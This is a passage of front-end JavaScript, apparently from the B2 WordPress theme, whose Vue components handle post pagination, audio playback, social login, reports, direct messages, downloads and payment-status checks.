                this.finish = false;
              }

              if (this.locked) return;
              this.locked = true;

              this.id = id;

              if (type) {
                this.type = type;
              }

              if (this.type == "cat") {
                this.paged = 1;
                if (id) {
                  this.cat = [id];
                } else {
                  this.cat = [];
                }
                this.finish = false;
              } else {
                this.paged = this.paged + 1;
              }

              let data = {
                index: this.index,
                id: this.cat,
                post_paged: this.paged,
              };
              axios
                .post(b2_rest_url + "getModulePostList", Qs.stringify(data))
                .then((res) => {
                  if (res.data.count > 0) {
                    this.pages = res.data.pages;
                    if (this.type == "cat") {
                      if (this.pages == 1) {
                        this.box.innerHTML = res.data.data;
                      } else {
                        this.box.innerHTML = res.data.data;
                      }

                      if (postType == "post-2") {
                        b2PackeryLoad();
                      }
                      this.showButton = true;
                    } else if (this.type == "more") {
                      this.box.insertAdjacentHTML("beforeend", res.data.data);
                      if (postType == "post-2") {
                        b2PackeryLoad();
                      }
                      this.showButton = true;
                    }

                    if (this.paged >= this.pages) {
                      this.finish = true;
                    }
                  } else {
                    if (postType == "post-6") {
                      this.box.innerHTML =
                        '<tr><td colspan="10" style="border:0">' +
                        b2_global.empty_page +
                        "</td></tr>";
                    } else {
                      this.box.innerHTML = b2_global.empty_page;
                    }
                    this.showButton = false;
                  }
                  this.locked = false;
                  b2SidebarSticky();
                  this.$nextTick(() => {
                    lazyLoadInstance.update();
                  });
                });
            },
          },
        });
      }
    }
  }
}
indexPostModules();

//遍历dom树，依次添加 is-visible 类，使其支持渐变显示
function listFadein(dom, time) {
  return;
  var i = 0;
  dom.forEach((e) => {
    if (e.className.indexOf("is-visible") === -1) {
      i++;
      if (i == 1) {
        e.className += " is-visible";
      } else {
        setTimeout(function () {
          e.className += " is-visible";
        }, i * time);
      }
    }
  });
}
listFadein(document.querySelectorAll(".post-list ul.b2_gap > li"), 10);

//加载瀑布流
function b2PackeryLoad(e) {
  var grid = document.querySelectorAll(".grid");
  if (grid.length > 0) {
    for (let index = 0; index < grid.length; index++) {
      let pack = new Packery(grid[index]);

      pack.on("layoutComplete", () => {
        b2SidebarSticky();
      });
    }
  }
}
b2PackeryLoad();

//新版分页
//type p 分页加载，m 下拉加载
Vue.component("pagenav-new", {
  props: ["type", "paged", "pages", "opt", "api", "rote"],
  template: b2_global.page_nav,
  data: function () {
    return {
      locked: false,
      next: false,
      per: false,
      cpage: 0,
      cpaged: 1,
      cpages: [],
      mobile: false,
      showGo: false,
    };
  },
  created() {
    window.addEventListener(
      "scroll",
      _debounce(this.autoLoadMore),
      passiveSupported ? { passive: true } : false
    );
    this.cpaged = parseInt(this.paged);
    this.cpages = this.pagesInit();
    //监听前进与后退
    window.addEventListener(
      "popstate",
      () => {
        let state = history.state;
        if (state && state.page && this.type == "p") {
          this.go(state.page);
        }
      },
      passiveSupported ? { passive: true } : false
    );
    this.mobile = B2ClientWidth > 768 ? false : true;
  },
  methods: {
    disabled(page) {
      return page == this.cpaged && this.locked == true;
    },
    pagesInit() {
      let pagearr = [];
      if (this.pages <= 6) {
        for (let i = 1; i <= this.pages; i++) {
          pagearr.push(i);
        }
      } else {
        if (!this.cpaged) this.cpaged = this.paged;
        if (this.cpaged < 4) {
          for (let i = 1; i <= this.pages; i++) {
            if (i >= 5) break;
            pagearr.push(i);
          }
          pagearr.push(0, this.pages);
        } else if (this.cpaged >= 4 && this.pages - 2 > this.cpaged) {
          pagearr.push(1, 0);
          for (let i = this.cpaged - 1; i <= this.cpaged + 1; i++) {
            pagearr.push(i);
          }
          pagearr.push(0, this.pages);
        } else if (this.pages - 2 <= this.cpaged) {
          pagearr.push(1, 0);
          for (let i = this.cpaged - 2; i <= this.pages; i++) {
            pagearr.push(i);
          }
        }
      }
      return pagearr;
    },
    focus() {
      this.showGo = true;
    },
    blur() {
      setTimeout(() => {
        this.showGo = false;
      }, 100);
    },
    autoLoadMore() {
      if (this.type == "p") return;
      if (this.cpaged == this.pages) return;
      let scrollTop = document.documentElement.scrollTop;
      if (scrollTop + window.innerHeight >= document.body.clientHeight - 550) {
        this.go(this.cpaged + 1);
      }
    },
    trimSlashes(str) {
      return str.replace(/\/+$/, "");
    },
    go(page, type, action) {
      page = parseInt(page);
      if (this.opt.length > 0) return;

      if (this.cpaged == page && !action) return;

      if (this.locked == true) return;
      this.locked = true;

      if (this.type === "m" && this.pages <= this.cpaged && page != 1) return;

      if (type == "next") {
        this.next = true;
        this.per = false;
      } else if (type == "per") {
        this.per = true;
        this.next = false;
      }

      this.cpaged = page;

      this.opt["post_paged"] = page;
      this.opt["paged"] = page;

      this.$http
        .post(b2_rest_url + this.api, Qs.stringify(this.opt))
        .then((res) => {
          this.locked = false;
          this.cpages = this.pagesInit();

          this.$emit("return", res.data);

          if (this.rote) {
            let currentURL = window.location.href,
              url = this.trimSlashes(currentURL.split("?")[0]),
              newURL;
            console.log(url);
            if (this.cpaged == 1) {
              newURL = url.replace(/\/page\/\d/, "");
            } else {
              if (currentURL.indexOf("/page/") == -1) {
                newURL = url + "/page/" + this.cpaged;
              } else {
                newURL = url.replace(/\/page\/[0-9]*$/, "/page/" + page);
              }
            }

            url = currentURL.replace(url, newURL);

            window.history.pushState({ page: page }, null, url);
            if (this.type === "p") {
              b2AsideBar.goTop();
            }
          }

          b2SidebarSticky();
          this.$nextTick(() => {
            lazyLoadInstance.update();
          });
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
        });
    },
    //获取数据
    getData(fn, data) {
      this.cpaged = this.cpage;
      this.cpages = this.pagesInit();
    },
    //跳转
    jump(event) {
      var val =
        event.target.value ||
        event.target.previousElementSibling.value ||
        this.$refs.pagenavnumber.value;

      val = parseInt(val);

      if (val > this.pages) return;

      this.go(val, "p", true);
    },
  },
  watch: {
    pages(val) {
      this.cpages = this.pagesInit();
    },
    paged() {
      this.cpaged = parseInt(this.paged);
      this.cpages = this.pagesInit();
    },
  },
});

//分页代码
Vue.component("page-nav", {
  props: [
    "paged",
    "navtype",
    "pages",
    "type",
    "box",
    "opt",
    "api",
    "url",
    "title",
  ],
  template: b2_global.page_nav,
  data: function () {
    return {
      locked: false,
      next: false,
      per: false,
      cpage: 0,
      cpaged: 1,
      cpages: [],
      mobile: false,
      showGo: false,
    };
  },
  created() {
    window.addEventListener(
      "scroll",
      _debounce(this.autoLoadMore),
      passiveSupported ? { passive: true } : false
    );
    this.cpaged = parseInt(this.paged);
    this.cpages = this.pagesInit();
    //监听前进与后退
    window.addEventListener(
      "popstate",
      () => {
        let state = history.state;
        if (state && state.page && this.type == "p") {
          this.go(state.page);
        }
      },
      passiveSupported ? { passive: true } : false
    );
    this.mobile = B2ClientWidth > 768 ? false : true;
  },
  methods: {
    disabled(page) {
      return page == this.cpaged && this.locked == true;
    },
    pagesInit() {
      let pagearr = [];
      if (this.pages <= 7) {
        for (let i = 1; i <= this.pages; i++) {
          pagearr.push(i);
        }
      } else {
        if (!this.cpaged) this.cpaged = this.paged;
        if (this.cpaged < 5) {
          for (let i = 1; i <= this.pages; i++) {
            if (i >= 6) break;
            pagearr.push(i);
          }
          pagearr.push(0, this.pages);
        } else if (this.cpaged >= 5 && this.pages - 3 > this.cpaged) {
          pagearr.push(1, 0);
          for (let i = this.cpaged - 2; i <= this.cpaged + 2; i++) {
            pagearr.push(i);
          }
          pagearr.push(0, this.pages);
        } else if (this.pages - 3 <= this.cpaged) {
          pagearr.push(1, 0);
          for (let i = this.cpaged - 3; i <= this.pages; i++) {
            pagearr.push(i);
          }
        }
      }
      return pagearr;
    },
    autoLoadMore() {
      setTimeout(() => {
        if (this.type == "p") return;
        let scrollTop = document.documentElement.scrollTop;
        if (
          scrollTop + window.innerHeight >=
          document.body.clientHeight - 550
        ) {
          this.go(this.cpaged + 1);
        }
      }, 300);
    },
    focus() {
      this.showGo = true;
    },
    blur() {
      setTimeout(() => {
        this.showGo = false;
      }, 100);
    },
    go(page, type, action) {
      page = parseInt(page);
      if (this.opt.length > 0) return;

      if (this.cpaged == page && !action) return;
      if (this.locked == true) return;

      if (this.type === "m" && this.pages <= this.cpaged && page != 1) return;

      this.locked = true;

      if (type == "next") {
        this.next = true;
        this.per = false;
      } else if (type == "per") {
        this.per = true;
        this.next = false;
      }

      this.cpaged = page;
      console.log(this.cpaged);

      this.opt["post_paged"] = page;
      this.opt["paged"] = page;

      this.$http
        .post(b2_rest_url + this.api, Qs.stringify(this.opt))
        .then((res) => {
          this.locked = false;
          this.cpages = this.pagesInit();
          let dom = document.querySelector(this.box);

          //如果返回的是json数据
          if (this.navtype === "json") {
            this.$emit("return", res.data);
          } else {
            if (this.type === "p") {
              dom.innerHTML = res.data.data;
            } else {
              dom.insertAdjacentHTML("beforeend", res.data.data);
            }
          }

          if (page != 1) {
            this.url = b2removeURLParameter(this.url, "action");
          }

          //变更地址栏和title
          if (
            !!(window.history && history.pushState) &&
            !(b2_global.is_front_page && this.api == "getNewsflashesList")
          ) {
            if (page != 1) {
              if (this.navtype === "comment") {
                if (b2_global.structure) {
                  window.history.pushState(
                    { page: page },
                    null,
                    this.url + "/comment-page-" + page + "#comment"
                  );
                } else {
                  window.history.pushState(
                    { page: page },
                    null,
                    this.url + "&cpage=" + page + "#comment"
                  );
                }
              } else {
                if (this.navtype != "authorComments" && this.title) {
                  document.title =
                    this.title +
                    " " +
                    b2_global.site_separator +
                    " " +
                    b2_global.page_title.replace("{#}", page) +
                    " " +
                    b2_global.site_separator +
                    " " +
                    b2_global.site_name;
                }
                let currentURL = window.location.href,
                  url = currentURL.split("?")[0],
                  newURL;

                if (this.cpaged == 1) {
                  newURL = url.replace(/\/page\/\d/, "");
                } else {
                  if (currentURL.indexOf("/page/") == -1) {
                    newURL = url + "/page/" + this.cpaged;
                  } else {
                    newURL = url.replace(/\/page\/[0-9]*$/, "/page/" + page);
                  }
                }

                url = currentURL.replace(url, newURL);

                window.history.pushState({ page: page }, null, url);
                if (this.type === "p") {
                  b2AsideBar.goTop();
                }
              }
            } else {
              if (this.navtype === "comment") {
                window.history.pushState(
                  { page: page },
                  null,
                  this.url + "#comment"
                );
              } else {
                if (this.navtype != "authorComments" && this.title) {
                  document.title =
                    this.title +
                    " " +
                    b2_global.site_separator +
                    " " +
                    b2_global.site_name;
                }

                window.history.pushState({ page: page }, null, this.url);
              }
            }
          }

          if (this.navtype === "comment" || this.navtype === "authorComments") {
            let img = document.querySelectorAll(".comment-img-box img");
            if (img.length > 0) {
              for (let index = 0; index < img.length; index++) {
                // var img = new Image();
                // img.src = img[index].getAttribute('data-original');
                // img.onload = function(){

                //     img[index].setAttribute('data-zooming-width',img.width)
                //     img[index].setAttribute('data-zooming-height',img.height)

                // };
                b2zoom.listen(img[index]);
              }
            }
            if (this.navtype === "comment") {
              b2CommentList.showSticky();
              b2SidebarSticky();
            }
          } else if (this.navtype === "post") {
            b2PackeryLoad();
            //渐显
            setTimeout(() => {
              listFadein(document.querySelectorAll(this.box + " > li"), 20);
            }, 500);
          }
          this.$emit("finish");
          b2SidebarSticky();
          this.$nextTick(() => {
            lazyLoadInstance.update();
          });
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
        });
    },
    //获取数据
    getData(fn, data) {
      this.cpaged = this.cpage;
      this.cpages = this.pagesInit();
    },
    //跳转
    jump(event) {
      var val =
        event.target.value ||
        event.target.previousElementSibling.value ||
        this.$refs.pagenavnumber.value;

      val = parseInt(val);

      if (val > this.pages) return;

      this.go(val, "p", true);
    },
  },
  watch: {
    pages(val) {
      this.cpages = this.pagesInit();
    },
    paged() {
      this.cpaged = parseInt(this.paged);
      this.cpages = this.pagesInit();
    },
  },
});

function b2RestTimeAgo(dom) {
  // if(dom && dom.length > 0)
  // timeago.render(dom, b2_global.language);
}

let pageNavBox = new Vue({
  el: ".post-nav",
  data: {
    selecter: "#post-list .b2_gap",
    opt: "",
    api: "getPostList",
    options: [],
    value: 1,
    showGoN: false,
  },
  mounted() {
    if (typeof b2_cat !== "undefined") {
      this.opt = b2_cat.opt;
    }
  },
  methods: {
    jumpAc: function (event) {
      var val =
        event.target.value ||
        event.target.previousElementSibling.value ||
        this.$refs.pagenavnumber.value;

      if (val > this.opt.pages) return;

      let currentURL = window.location.href,
        url = currentURL.split("?")[0],
        newURL;

      if (val == 1) {
        newURL = url.replace(/\/page\/\d/, "");
      } else {
        if (currentURL.indexOf("/page/") == -1) {
          newURL = url + "/page/" + val;
        } else {
          newURL = url.replace(/\/page\/[0-9]*$/, "/page/" + val);
        }
      }

      url = currentURL.replace(url, newURL);

      window.location.href = url;
    },
    focus() {
      this.showGoN = true;
    },
    blur() {
      setTimeout(() => {
        this.showGoN = false;
      }, 100);
    },
  },
});

//语音播放
let b2Audio = new Vue({
  el: ".b2-audio-content",
  data: {
    url: "",
    textList: [],
    playStatus: false,
    api: "https://tts.baidu.com/text2audio?cuid=baike&lan=ZH&ctp=1&pdt=301&tex=",
    index: 0,
    currentTime: "00:00",
    startTime: "00:00",
    step: 0,
    duration: 0,
    ds: "",
    width: "0%",
  },
  methods: {
    play() {
      //如果未播放，加载播放列表
      if (!this.url) {
        this.getPlayList();
      } else {
        this.playList();
      }
    },
    getPlayList() {
      this.$https
        .post(
          b2_rest_url + "getPostAudio",
          "post_id=" + this.$refs.audio.getAttribute("data-id")
        )
        .then((res) => {
          if (res.data.length > 0) {
            this.textList = res.data;
            //res.data
            this.playList();
            this.watchPlay();
          }
        });
    },
    playList() {
      this.url = this.api + this.textList[this.index];
      setTimeout(() => {
        this.button();
      });
    },
    watchPlay() {
      this.$refs.audio.addEventListener(
        "ended",
        () => {
          if (this.index >= this.textList.length - 1) {
            this.playStatus = false;
            this.index = 0;
            this.step = 0;
            return;
          }
          this.step = 0;
          this.index = this.index + 1;
          this.playList();
        },
        passiveSupported ? { passive: true } : false
      );
    },
    button() {
      if (this.$refs.audio !== null) {
        if (this.$refs.audio.paused) {
          this.$refs.audio.play();
          this.playStatus = true;
          this.timeSetp();
        } else {
          this.$refs.audio.pause();
          this.playStatus = false;
        }

        this.$refs.audio.addEventListener(
          "loadedmetadata",
          () => {
            this.duration = Math.round(this.$refs.audio.duration);
            this.currentTime = this.secondToDate(this.duration);
          },
          passiveSupported ? { passive: true } : false
        );
      }
    },
    timeSetp() {
      if (this.playStatus == true) {
        this.startTime = this.secondToDate(this.step++);
        if (this.ds) {
          clearTimeout(this.ds);
        }
        this.ds = setTimeout(() => {
          this.timeSetp();
          this.width = (this.step / this.duration) * 100 + "%";
        }, 1000);
      }
    },
    secondToDate(s) {
      var t;
      if (s > -1) {
        var hour = Math.floor(s / 3600);
        var min = Math.floor(s / 60) % 60;
        var sec = s % 60;
        if (hour > 1) {
          if (hour < 10) {
            t = "0" + hour + ":";
          } else {
            t = hour + ":";
          }
        } else {
          t = "";
        }

        if (min < 10) {
          t += "0";
        }
        t += min + ":";
        if (sec < 10) {
          t += "0";
        }
        t += sec.toFixed(0);
      }
      return t;
    },
  },
});

var socialLogin = new Vue({
  el: "#juhe-social",
  data: {
    locked: false,
    error: "",
  },
  mounted() {
    if (!this.$refs.juhebox) return;
    let type = b2GetQueryVariable("type");
    this.locked = true;
    this.$http
      .post(b2_rest_url + "juheSocialLogin", "type=" + type)
      .then((res) => {
        window.location.href = res.data;
      })
      .catch((err) => {
        this.error = err.response.data.message;
        this.locked = false;
      });
  },
  methods: {
    back() {
      let url = b2getCookie("b2_back_url");

      if (url) {
        window.location.href = url;
      } else {
        window.location.href = b2_global.home_url;
      }
    },
  },
});

var socialBox = new Vue({
  el: "#social-box",
  data: {
    locked: false,
    type: "",
    data: {
      token: "",
      invitation: "",
      subType: "",
    },
    error: "",
    oauth: "",
    name: "",
  },
  mounted() {
    if (this.$refs.socialBox) {
      let code = b2GetQueryVariable("code"),
        juhe = b2GetQueryVariable("juhe") ? b2GetQueryVariable("juhe") : 0;
      this.type = b2GetQueryVariable("type") || "weixin";

      if (code) {
        this.locked = true;
        this.$http
          .post(
            b2_rest_url + "socialLogin",
            "code=" + code + "&type=" + this.type + "&juhe=" + juhe
          )
          .then((res) => {
            this.locked = false;
            if (res.data === true) {
              this.back();
            } else if (res.data.type == "invitation") {
              (this.type = "invitation"), (this.data.token = res.data.token);
            } else {
              this.back();
            }
          })
          .catch((err) => {
            if (err.response.data.message.msg) {
              this.oauth = err.response.data.message.oauth;
              this.error = err.response.data.message.msg;
              this.name = err.response.data.message.name;
            } else {
              this.error = err.response.data.message;
            }

            this.locked = false;
          });
      }
    }
  },
  methods: {
    back() {
      let url = b2getCookie("b2_back_url");

      if (url) {
        window.location.href = url;
      } else {
        window.location.href = b2_global.home_url;
      }
    },
    invRegeister(type) {
      if (this.locked == "pass" || this.locked == "sub") return;
      this.locked = type;
      this.data.subType = type;
      this.$http
        .post(b2_rest_url + "invRegeister", Qs.stringify(this.data))
        .then((res) => {
          this.back();
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    loginOut(url) {
      b2delCookie("b2_token");
      b2CurrentPageReload(url);
    },
    rebuild(ev) {
      this.$http
        .post(
          b2_rest_url + "unBuild",
          "type=" + this.type + "&user_id=" + b2_author.author_id
        )
        .then((res) => {})
        .catch((err) => {
          ev.preventDefault();

          Qmsg["warning"](err.response.data.message, { html: true });
        });
    },
  },
});

Vue.component("gg-box", {
  props: ["show"],
  template: b2_global.gg_box,
  computed: {
    ggdata() {
      return this.$store.state.announcement[0];
    },
  },
  methods: {
    close() {
      this.$emit("close");
    },
  },
});

var b2GG = new Vue({
  el: "#gong-box",
  data: {
    show: false,
  },
  mounted() {
    this.$http
      .post(b2_rest_url + "getLatestAnnouncement", "count=3")
      .then((res) => {
        if (res.data.length > 0) {
          this.$store.commit("setAnnouncement", res.data);

          this.show = res.data[0].show;
        } else {
          this.$store.commit("setAnnouncement", "none");
        }
      });
  },
  methods: {
    close() {
      this.show = false;
      let timestamp = new Date().getTime();
      timestamp = parseInt(timestamp / 1000);

      b2setCookie("gg_info", timestamp);
    },
  },
});

Vue.component("jubao", {
  props: ["show", "idType", "id"],
  template: b2_global.jubao_box,
  data: function () {
    return {
      type: "",
      content: "",
      locked: false,
      types: b2_global.report_types,
      jubaoImg: 0,
      jubaoImgUrl: "",
      submitLocked: false,
    };
  },
  created() {
    this.type = this.types[0];
  },
  computed: {
    email() {
      return userTools?.role?.user_data?.email || "";
    },
  },
  methods: {
    close() {
      this.$emit("close");
    },
    getFile(event, type) {
      if (event.target.files.length <= 0) return;
      if (this.locked == true) return;
      this.locked = true;
      let file = event.target.files[0];

      let formData = new FormData();

      formData.append("file", file, file.name);
      formData.append("post_id", 1);
      formData.append("type", "qrcode");

      this.$http
        .post(b2_rest_url + "fileUpload", formData)
        .then((res) => {
          this.jubaoImg = res.data.id;
          this.jubaoImgUrl = res.data.url;
          this.locked = false;
          this.$refs.fileInput.value = null;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.jubaoImg = "";
          this.$refs.fileInput.value = null;
          this.locked = false;
        });
    },
    submit() {
      if (this.locked == true || this.submitLocked == true) return;
      this.submitLocked = true;

      this.$http
        .post(
          b2_rest_url + "submitReport",
          "type=" +
            this.type +
            "&post_id=" +
            this.id +
            "&post_type=" +
            this.idType +
            "&content=" +
            this.content +
            "&img=" +
            this.jubaoImg +
            "&email=" +
            this.email
        )
        .then((res) => {
          this.submitLocked = false;
          this.content = "";
          this.jubaoImg = 0;
          this.idType = "";
          this.id = 0;
          this.jubaoImgUrl = "";
          this.close();
          Qmsg["success"](b2_global.js_text.global.jubao_success, {
            html: true,
          });
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.submitLocked = false;
        });
    },
  },
});

const jubao = new Vue({
  el: "#jubao-box",
  data: {
    show: false,
    idType: "",
    id: 0,
  },
  mounted() {
    autosize(this.$el.querySelector("textarea"));
  },
  methods: {
    close(idType, id) {
      if (!b2token) {
        login.show = true;
        login.loginType = 1;
        return;
      }
      console.log(idType, id);
      this.idType = idType;
      this.id = id;
      this.show = !this.show;
    },
  },
});

Vue.component("dmsg-box", {
  props: ["show", "userid", "type"],
  template: b2_global.dmsg_box,
  data() {
    return {
      user: [],
      content: "",
      locked: false,
      nickname: "",
      UserList: [],
      search: false,
    };
  },
  methods: {
    close() {
      this.$emit("close");
      setTimeout(() => {
        this.user = [];
        this.content = "";
        this.nickname = "";
        this.UserList = [];
      }, 100);
    },
    getUserData(id = 0) {
      id = !id ? this.userid : id;
      this.$http
        .post(b2_rest_url + "getUserPublicData", "user_id=" + id)
        .then((res) => {
          this.user = res.data;
          b2Dmsg.userid = id;
          b2Dmsg.select = "";
          this.UserList = [];
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
        });
    },
    edit() {
      b2Dmsg.select = "select";
    },
    send() {
      if (this.locked == true) return;
      this.locked = true;
      this.$http
        .post(
          b2_rest_url + "sendDirectmessage",
          "user_id=" + this.userid + "&content=" + this.content
        )
        .then((res) => {
          if (res.data == true) {
            this.close();
          }
          if (b2DmsgPage.$refs.dmsgPage) {
            b2DmsgPage.getList();
          }
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    searchUser(val) {
      if (this.locked == true) return;
      this.locked = true;
      this.search = true;
      this.$http
        .post(b2_rest_url + "searchUsers", "nickname=" + val)
        .then((res) => {
          if (res.data.length > 0) {
            this.UserList = res.data;
          } else {
            this.UserList = [];
          }
          this.locked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
          this.UserList = [];
        });
    },
  },
  watch: {
    show(val) {
      if (val && this.type !== "select") {
        this.getUserData();
      }
    },
    nickname(val) {
      if (val) {
        this.searchUser(val);
      }
    },
  },
});

var b2Dmsg = new Vue({
  el: "#dmsg-box",
  data: {
    userid: 0,
    show: false,
    select: "",
  },
  methods: {
    close() {
      this.show = !this.show;
    },
  },
});

var b2DmsgPage = new Vue({
  el: ".dmsg-page",
  data: {
    list: false,
    locked: false,
    count: 0,
    pages: 0,
    selecter: ".dmsg-header",
    opt: {
      paged: 1,
    },
    api: "getUserDirectmessageList",
  },
  mounted() {
    if (this.$refs.dmsgPage) {
      this.opt.paged = this.$refs.dmsgPage.getAttribute("data-paged");
      this.getList();
    }
  },
  methods: {
    getList() {
      this.$http
        .post(b2_rest_url + "getUserDirectmessageList", Qs.stringify(this.opt))
        .then((res) => {
          this.list = res.data.data;
          this.pages = res.data.count;
          this.locked = false;
          this.$nextTick(() => {
            b2RestTimeAgo(this.$el.querySelectorAll(".b2timeago"));
          });
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    showDmsgBox() {
      b2Dmsg.select = "select";
      b2Dmsg.show = true;
    },
    get(data) {
      this.list = data.data;
      this.pages = data.count;
      this.$nextTick(() => {
        b2RestTimeAgo(this.$el.querySelectorAll(".b2timeago"));
      });
    },
    jump(id) {
      window.location.href =
        this.$refs.dmsgPage.getAttribute("data-url") + "/to/" + id;
    },
    deleteDmsg(id) {},
  },
});

var b2dmsgPageTo = new Vue({
  el: ".dmsg-page-to",
  data: {
    list: false,
    locked: false,
    opt: {
      paged: 1,
      userid: 0,
    },
    count: 0,
    pages: 0,
    selecter: ".dmsg-header",
    api: "getMyDirectmessageList",
    content: "",
    sendLocked: false,
  },
  mounted() {
    if (this.$refs.mydmsg) {
      this.opt.userid = this.$refs.mydmsg.getAttribute("data-id");
      this.opt.paged = this.$refs.mydmsg.getAttribute("data-paged");
      this.getList();
    }
  },
  methods: {
    getList() {
      this.$http
        .post(b2_rest_url + "getMyDirectmessageList", Qs.stringify(this.opt))
        .then((res) => {
          this.list = res.data.data;
          this.locked = false;
          this.count = res.data.count;
          this.pages = res.data.pages;
          this.$nextTick(() => {
            b2RestTimeAgo(this.$el.querySelectorAll(".b2timeago"));
          });
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.locked = false;
        });
    },
    get(val) {
      this.list = val.data;
      this.count = val.count;
      this.pages = val.pages;
    },
    send() {
      if (this.sendLocked == true) return;
      this.sendLocked = true;
      this.$http
        .post(
          b2_rest_url + "sendDirectmessage",
          "user_id=" + this.opt.userid + "&content=" + this.content
        )
        .then((res) => {
          this.getList();
          this.content = "";
          this.sendLocked = false;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
          this.sendLocked = false;
        });
    },
  },
});

var b2DownloadPage = new Vue({
  el: "#download-page",
  data: {
    data: "",
    postId: 0,
    index: 0,
    i: 0,
  },
  mounted() {
    if (this.$refs.downloadPage) {
      this.postId = b2GetQueryVariable("post_id");
      this.index = b2GetQueryVariable("index");
      this.i = b2GetQueryVariable("i");
      this.getData();

      var clipboard = new ClipboardJS(".fuzhi");
      clipboard.on("success", (e) => {
        Qmsg["success"](b2_global.js_text.global.copy_success, { html: true });
      });
      clipboard.on("error", (e) => {
        Qmsg["warning"](b2_global.js_text.global.copy_select, { html: true });
      });
    }
  },
  methods: {
    getData() {
      let guest = b2getCookie("b2_guest_buy_" + this.postId + "_x");
      if (guest) {
        guest = JSON.parse(guest);
      }

      let data = {
        post_id: this.postId,
        index: this.index,
        i: this.i,
        guest: guest,
      };

      this.$http
        .post(b2_rest_url + "getDownloadPageData", Qs.stringify(data))
        .then((res) => {
          this.data = res.data;
        })
        .catch((err) => {
          Qmsg["warning"](err.response.data.message, { html: true });
        });
    },
    login() {
      login.show = true;
    },
  },
});

Vue.component("check-box", {
  props: ["show", "title", "type", "payt"],
  template: b2_global.pay_check,
  data() {
    return {
      success: false,
      timeOut: 300,
      timesec: "",
      sTime: "",
      check: false,
      checkTime: "",
      orderType: "",
    };
  },
  methods: {
    close() {
      this.$emit("close");
      this.sTime = "";
      this.checkTime = "";
    },
    checkAc() {
      if (
        (this.sTime === null && this.success == "fail") ||
        this.checkTime === null ||
        this.success === true
      ) {
        this.checkTime = null;
        return;
      }

      let value = b2getCookie("order_id");
      this.$http
        .post(b2_rest_url + "payCheck", "order_id=" + value)
        .then((res) => {
          if (res.data.status === "success") {
            this.orderType = res.data.type;
            if (!b2token) {
              let list = b2getCookie(
                "b2_guest_buy_" + res.data.id + "_" + res.data.type
              );

              if (!list) {
                list = new Object();
              } else {
                list = JSON.parse(list);
              }

              Reflect.set(list, res.data.index, {
                id: res.data.id,
                order_id: value,
                type: res.data.type,
                index: res.data.index,
              });

              list = JSON.stringify(list);

              b2setCookie(
                "b2_guest_buy_" + res.data.id + "_" + res.data.type,
                list
              );
            }

            //b2delCookie('order_id')

            if (typeof B2VerifyPage !== "undefined") {
              B2VerifyPage.data.money = true;
              this.close();
            } else if (typeof carts !== "undefined") {
              carts.step = 3;
              this.close();
            } else if (this.payt === "ask") {
              b2CircleList.afterCommentGetData(
                b2CircleList.answer.listParent,
                b2CircleList.data[b2CircleList.answer.listParent].topic_id,
                "ask"
              );
              this.close();
            } else if (this.payt === "hidden") {
              b2CircleList.afterCommentGetData(
                b2CircleList.hiddenIndex,
                b2CircleList.data[b2CircleList.hiddenIndex].topic_id,
                "hidden"
              );
              this.close();
            }
            this.success = true;
            this.checkTime = null;
            this.sTime = null;
          } else {
            this.checkTime = setTimeout(() => {
              this.checkAc();
            }, 1000);
          }
        });
    },
    time() {
      this.currTime = parseInt(Date.parse(new Date()) / 1000);
      this.endTime = parseInt(this.currTime + this.timeOut);
      this.setTime();
    },
    setTime() {
      if (this.show == false || this.success === true) {
        this.sTime = null;
        this.checkTime = null;
        return;
      }
      let diff_time = parseInt(this.endTime - this.currTime);
      let m = Math.floor((diff_time / 60) % 60);
      let s = Math.floor(diff_time % 60);
      this.timesec =
        (m > 0 ? m + "<b>" + b2_global.js_text.global.min + "</b>" : "") +
        s +
        "<b>" +
        b2_global.js_text.global.sec +
        "</b>";
      if (diff_time > 0) {
        this.sTime = setTimeout(() => {
          this.endTime = this.endTime - 1;
          this.setTime();
        }, 1000);
      } else {
        this.sTime = null;
        this.success = "fail";
      }
    },
    refresh() {
      if (typeof B2VerifyPage !== "undefined") {
        B2VerifyPage.data.money = true;
        this.close();
      } else if (typeof carts !== "undefined") {
        carts.step = 3;
        this.close();
      } else if (this.payt === "ask") {
        b2CircleList.afterCommentGetData(
          b2CircleList.answer.listParent,
          b2CircleList.data[b2CircleList.answer.listParent].topic_id,
          "ask"
        );
        this.close();
      } else if (this.payt === "hidden") {
        b2CircleList.afterCommentGetData(
          b2CircleList.hiddenIndex,
          b2CircleList.data[b2CircleList.hiddenIndex].topic_id,
          "hidden"
        );
        this.close();
      } else if (
        typeof b2poinfomation !== "undefined" &&
        b2poinfomation.$refs.poinfomation
      ) {
        b2poinfomation.getPoinfomationOpts();
        this.close();
      } else if (this.orderType === "x") {
        b2DownloadBox.getList();
        this.close();
      } else {
        var url = new URL(window.location.href);
        url.searchParams.delete("b2paystatus");
        window.location.href = url.href;
        b2CurrentPageReload();
      }
    },
  },
  watch: {
    show(val) {
      if (this.type == "card") return;
      if (val) {
        this.sTime = "";
        this.checkTime = "";
        this.time();

        this.checkAc();
      } else {
        this.sTime = null;
        this.success = false;
        this.checkTime = null;
      }
    },
  },
});

//跳转支付检查支付结果
var b2PayCheck = new Vue({
  el: "#pay-check",
  data: {
    show: false,
    title: "",
    type: "",
    payType: "",
  },
  mounted() {
    if (b2GetQueryVariable("b2paystatus") == "check") {
      this.show = true;
    }
  },
  methods: {
    close() {
      this.show = !this.show;
      if (!this.show) {
        this.payType = "";
      }
    },
  },
});

//支付跳转页面
var b2Pay = new Vue({
  el: "#pay-page",
  data: {
    data: [],
    token: "",
    error: "",
    locked: false,
    payUrl: "",
  },
  mounted() {
    if (this.$refs.payPage) {
      this.token = this.$refs.payPage.getAttribute("data-token");
